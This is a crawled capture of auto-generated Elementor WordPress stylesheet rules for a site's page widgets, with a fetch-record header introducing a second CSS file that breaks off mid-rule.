.elementor-element.elementor-element-41eadd2 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-41eadd2{color:#191919;}.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-41eadd2 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-41eadd2 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-41eadd2 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-41eadd2 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-41eadd2 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-41eadd2 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-41eadd2 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-41eadd2 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-6787809 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-89d9b55{color:#191919;}.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-89d9b55 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-89d9b55 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-89d9b55 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-89d9b55 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-89d9b55 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-89d9b55 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-89d9b55 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-89d9b55 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-1c09235 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-1c09235.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-1c09235.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-1c09235.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-1c09235.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-1c09235.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-1c09235 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-1c09235 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-0f89fef .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-0f89fef.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-0f89fef.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-0f89fef.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-0f89fef.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-0f89fef.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-0f89fef .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-0f89fef .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-65fd100 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-dbf1f76{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-91600b6{color:#191919;}.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-91600b6 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-91600b6 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-91600b6 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-91600b6 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-91600b6 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-91600b6 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-91600b6 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-91600b6 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-91600b6 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}@media(max-width:767px){.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-ca01622 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-ca01622 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50678 .elementor-element.elementor-element-6c8e497 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-b85b1f7 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-72a84db .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-72a84db .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-72a84db .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-72a84db .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-ec7c522{width:30%;}.elementor-50678 .elementor-element.elementor-element-c96e107{width:30%;}.elementor-50678 .elementor-element.elementor-element-bbfb503 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-30643b6 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-30643b6 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-73267ba img{width:100%;}.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-71adaf7 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-22797be img{width:100%;}.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-26b0d5e .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-839a1c4 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-dddcaaf .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-676991c img{width:100%;}.elementor-50678 .elementor-element.elementor-element-26c873c .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-26c873c .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-26c873c .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-26c873c .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-c6f5bc2 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-6db1031 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-6db1031 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-6db1031 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-c378575 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-fd1b124 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-1315670 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-f5226a3 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-4a819e7 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-8c535ee img{width:100%;}.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-52fb7b2 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-346a2bd img{width:100%;}.elementor-50678 .elementor-element.elementor-element-592e910 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-592e910 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-592e910 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-592e910 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-9d41d2a img{width:100%;}.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-c6ab4d5{width:40%;}.elementor-50678 .elementor-element.elementor-element-0373dd0{width:40%;}.elementor-50678 .elementor-element.elementor-element-c5bced0 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-31ba34a img{width:100%;}.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-8bdfa82{width:40%;}.elementor-50678 .elementor-element.elementor-element-f49f821{width:40%;}.elementor-50678 .elementor-element.elementor-element-4d5855a img{width:100%;}.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-ba50125 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-eff1050 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-eff1050 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-dbf8606{width:40%;}.elementor-50678 .elementor-element.elementor-element-5bc7c9f{width:40%;}.elementor-50678 .elementor-element.elementor-element-d0f7f3a img{width:100%;}.elementor-50678 .elementor-element.elementor-element-28368fc .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-28368fc .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-28368fc .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-28368fc .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-a131220 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-9cba582 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-9cba582 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-8dd6a07 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-5355abe img{width:100%;}.elementor-50678 .elementor-element.elementor-element-932d039 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-932d039 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-932d039 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-932d039 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-afbbdeb img{width:100%;}.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-682b056 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-682b056 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-682b056 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-682b056 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-83daa01 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-e100261 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-e100261 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-e100261 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-e100261 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-b02b4c5 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-ae127ab .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-ae127ab .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-ae127ab .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-f900f8f img{width:100%;}.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-35a8c8c .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-d32dfe2 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-bd56772 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-bd56772 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-bd56772 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-4a462bd img{width:100%;}.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-cfd8807 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-c0af1a2{width:40%;}.elementor-50678 .elementor-element.elementor-element-8c83bf9{width:40%;}.elementor-50678 .elementor-element.elementor-element-b9e3ff6 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-fa60f76 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-4571537 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-a25c883 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-a25c883 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-a25c883 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-2b9dabd img{width:100%;}.elementor-50678 .elementor-element.elementor-element-cb7a219 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-4c0b988 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-df32f22 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-feaf7ad .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-57a012d{width:40%;}.elementor-50678 .elementor-element.elementor-element-5cdb777{width:40%;}.elementor-50678 .elementor-element.elementor-element-5a4f676 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-41eadd2 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-6787809 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-89d9b55 .penci-border-arrow .inner-arrow{font-size:18px;}.elementor-50678 .elementor-element.elementor-element-161a207{width:40%;}.elementor-50678 .elementor-element.elementor-element-6e65b2c{width:40%;}.elementor-50678 .elementor-element.elementor-element-65fd100 img{width:100%;}.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-block_content .elementor-text-editor, .elementor-50678 .elementor-element.elementor-element-91600b6 .penci-block_content .elementor-text-editor p, .elementor-50678 .elementor-element.elementor-element-91600b6 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50678 .elementor-element.elementor-element-91600b6 .penci-border-arrow .inner-arrow{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-50635.css?ver=1766077475
body_size: 1946
content:
.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:22px;font-weight:900;}.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50635 .elementor-element.elementor-element-0f9e462 .home-pupular-posts-title, .elementor-50635 .elementor-element.elementor-element-0f9e462 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-homepage-title.style-26{--pcbg-cl:#FF7878;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-0f9e462 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#FF7878;}body:not(.pcdm-enable) .elementor-50635 .elementor-element.elementor-element-0f9e462 .style-14 .inner-arrow:before,.elementor-50635 .elementor-element.elementor-element-0f9e462 .style-11 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-0f9e462 .style-12 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-0f9e462 .style-13 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-0f9e462 .style-15 .inner-arrow,.elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-border-arrow .inner-arrow, .elementor-50635 .elementor-element.elementor-element-0f9e462 .penci-homepage-title.style-25 .inner-arrow{background-color:#FF7878;}.elementor-50635 .elementor-element.elementor-element-479a0ae > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50635 .elementor-element.elementor-element-479a0ae .penci-homepage-title.style-21 .inner-arrow span,.elementor-50635 .elementor-element.elementor-element-479a0ae .penci-homepage-title.style-22 .inner-arrow span,.elementor-50635 